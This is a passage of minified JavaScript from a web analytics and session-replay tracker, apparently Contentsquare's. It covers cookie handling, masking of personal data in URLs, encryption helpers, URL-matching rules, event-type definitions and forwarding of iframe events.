HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function hc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Gp(){(!hc(MutationObserver)||!hc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function zp(){try{window.CSPureWindow&&$p(),Gp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),_=I?`;expires=${I.toUTCString()}`:"",A=";path=/",x=ft(T)?`;domain=${T}`:"",M=`${l}=${v}${_}${A}${x}`;return Z(y)&&y!==hs.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Ae.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),hs.None,Ae.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),hs=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Ae=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ar=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.af=hs.NotSet,this.il=Ae.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.il}getDomain(){return this.nl}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.uv(),e=this.fv();this.sl=this.pv(t,e),this.sl?(this.af=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=Ae.Yes),this.cf=this.gv(),this.nl=this.mv(this.cf)}pv(t,e){return qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}uv(){return this.C.getUrlProtocol()==="http:"?hs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?hs.None:hs.Lax}fv(){return this.C.getUrlProtocol()==="http:"?Ae.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Ae.Yes:Ae.No}isSameSiteSupported(){return this.sl}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Ae.Yes:this.getSecureFlag();Rt.set(t,e,this.nl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.nl;Rt.remove(t,i)}gv(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?hs.None:void 0,i=t?Ae.Yes:void 0;return Rt.getRootDomain(e,i)}mv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ii="_cs_t",uc="1",Wp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.da=!1,this.fa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.da=!0,this.fa=!1;return}if(Rt.set(ii,uc,Rt.CURRENT_DOMAIN),Rt.get(ii)!==null){this.da=!0,this.fa=!1,Rt.remove(ii,Rt.CURRENT_DOMAIN);return}Rt.set(ii,uc,Rt.CURRENT_DOMAIN,void 0,hs.None,Ae.Yes),Rt.get(ii)!==null&&(this.da=!0,this.fa=!0,Rt.remove(ii,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.da}isSameSiteNoneSecureNeeded(){return this.fa}}return s})();function Yp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Xp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.yv()&&this.lf()&&this.Ev()}canTrackInChild(){return this.E.isProjectActive()&&this.vv()&&(this.lf()||this.Sv())}Ev(){return this.E.cookielessTrackingEnabled?Yp():this.Ni.areCookiesEnabled()}lf(){return Ki(window.location.hostname,this.E.hostnames)}yv(){return!this.hf()&&this.wv()}vv(){return!this.hf()&&this._v()}Sv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}wv(){return this.uf()&&this.bv()}_v(){return this.uf()}bv(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Ql=":";function dc(s){let n=[],t=Kp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Ot(i,Ql)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Kp(s){let n=s;return Ot(s,"/")&&(n=csString.prototype.substring.call(n,1)),vi(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Jp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,Qp="$1CS_ANONYMIZED_NAME",Zp=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this._r(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.Av(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Tv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.rl(t);return i!==""?`${e}?`:e}rl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}Av(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Rv(o,c);if(l!==null)return`${l}${r}`}return t}Rv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.df(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Tv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Cv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Cv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.df(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}df(t){return Ot(t,Ql)}_r(t){return csString.prototype.replace.call(t,Jp,Qp)}}return s})(),tg="spki",fc="RSA-OAEP",eg="SHA-256",pc="AES-CTR",sg="SHA-1",gc=190,gs=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=at.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=at.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&at.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(tg,Ho(M),{name:fc,hash:eg},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=rr(M);S.byteLength>gc&&(S=S.slice(0,gc));try{let H=await n.crypto.encrypt({name:fc},i,S);return qa(H)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let H={counter:S.initializationVector,name:pc,length:64},F=o.encode(M);try{let Q=await n.crypto.encrypt(H,S.cryptoKey,F);return qa(Q)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let H=await y(S);if(!H)throw new Error("Encrypt secret failed");return H}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:pc,length:128},!0,["encrypt","decrypt"]),initializationVector:at.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function _(M){c=M}n.setDigestSalt=_;async function A(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let H=await n.crypto.digest(sg,S);return qn(H)}catch{return null}}n.digest=A;function x(){return at.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),xe=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ps=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),ta=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Iv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,r;let o=this.Pv(t,e);return!this.Ov(e)||!this.Nv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Ov(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Nv(t){let e=t.samplingRate!==100,i=e&&js.boolean(t.samplingRate);return!e||i}pa(t){return!Ot(t,"http://")&&!Ot(t,"https://")?`https://${t}`:t}Pv(t,e){let i=Jo(this.pa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ga(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Iv(t){let e=null,i=!1;switch(t.operator){case is.NOT_START:case xe.NOT_START:i=!0;case is.START:case xe.START:e=new csRegExp(`^${t.value}`,this.ga(t));break;case is.NOT_END:case xe.NOT_END:i=!0;case is.END:case xe.END:e=new csRegExp(`${t.value}$`,this.ga(t));break;case is.NOT_CONTAIN:case xe.NOT_CONTAIN:i=!0;case is.CONTAIN:case xe.CONTAIN:case xe.REGEX:e=new csRegExp(`${t.value}`,this.ga(t));break;case is.NOT_EXACT:case xe.NOT_EXACT:i=!0;case is.EXACT:case xe.EXACT:e=new csRegExp(`^${t.value}$`,this.ga(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),us=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function ig(s){return s.tgtHM!==void 0}function Zl(s){return s.tgt!==void 0}function ng(s){return s.tgtLk!==void 0}function rg(s){return s.x!==void 0&&s.y!==void 0}function og(s){return s===us.APPCUES||s===us.CHAMELEON||s===us.CONTENTSQUARE||s===us.SEGMENT||s===us.WEB}var ag=Math.pow(2,31);function cg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function th(s){return cg(s)+ag>>>0}var ea=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Hi="|iframe|",lg=(()=>{class s extends ea{constructor(t,e,i,r){super(),this.Mv=t,this.Dv=e,this.kv=i,this.xv=r}emitIframeEvent(t,e,i){if(this.Lv(e)&&t===null){B.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.Uv(i);break;case Lt.AnalysisEvent:{let r=i,o=this.Mv.transformEvent(t,r);o.isUserEvent?this.jv(o.event):this.Hv(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.xv.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.Bv(o.events):this.Fv(o.events);break}case Lt.JavascriptError:this.$v(i);break;case Lt.ApiError:this.Gv(i);break;case Lt.DetailedApiError:this.zv(i);break;case Lt.CustomError:this.qv(i);break;case Lt.EmerchandisingMessage:{let r=this.kv.transformEvent(t,i);this.Wv(r);break}case Lt.Commands:{let r=this.Dv.transformEvent(t,i);this.Yv(r);break}case Lt.IntegrationCallback:this.Xv(i);break;case Lt.StaticResource:this.Kv(i);break;case Lt.TrackingContextRequestMessage:this.Jv(i);break;default:B.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Lv(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Uv(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:B.debug(e,i);break;case mt.warn:B.warn(e,!0,i);break;case mt.implementation:B.implementation(e,i);break;case mt.error:B.error(e,i);break;case mt.critical:B.critical(e,i);break}}jv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}Hv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}Bv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Fv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}$v(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Gv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}zv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}Wv(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}Yv(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}Xv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}Kv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}Jv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}qv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),hg=(()=>{class s{constructor(t,e,i){this.tt=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Qv(t,e.event);let i=this.tt.getElementPath(t);return this.Zv(i,e.event),this.tS(e.event),e}Qv(t,e){if(rg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}Zv(t,e){Zl(e)&&(e.tgt=`${t}${Hi}${e.tgt}`),ig(e)&&(e.tgtHM=`${t}${Hi}${e.tgtHM}`,this.gf||(e.tgtHMH=th(e.tgtHM))),ng(e)&&(e.tgtLk=`${t}${Hi}${e.tgtLk}`)}tS(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),ug=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){let i=this.tt.getElementPath(t);return{iframePath:e.iframePath?`${i}${Hi}${e.iframePath}`:i,commands:e.commands}}}return s})(),dg=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.tt.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Hi}${o.targetPath}`}));return{...e,products:r}}}return s})(),fg=1,mc=csSymbol("nodeIdentifier");function W(s){let n=s[mc];return n!=null?n:s[mc]=fg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Di=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),pg=(()=>{class s{constructor(){this.eS={clientX:2,clientY:3},this.sS={clientX:1,clientY:2},this.iS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.nS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!et.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(B.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.rS(r,c):this.Ef(c)&&this.oS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}oS(t,e){this.vf(this.sS,t,e)}rS(t,e){this.vf(this.eS,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.iS,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.nS,t.type)!==-1}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Pr;function Vt(s){if(Pr||(Pr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return te.call(Pr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gi(s,n){if(sc)return sc.call(s,n);let t=s;do{if(te.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ds(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=ds(s[t]);return n}default:return s}}function eh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function sh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?ds(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=sh(r,o);h!==void 0&&(t[i]=h)}else t[i]=ds(o)}return eh(t)?t:void 0}function ih(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=ih(r,o):t[e]=o}return t}function nh(s){let n=null;return t=>t?n=t:n||(n=s())}var gg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function mg(s){return 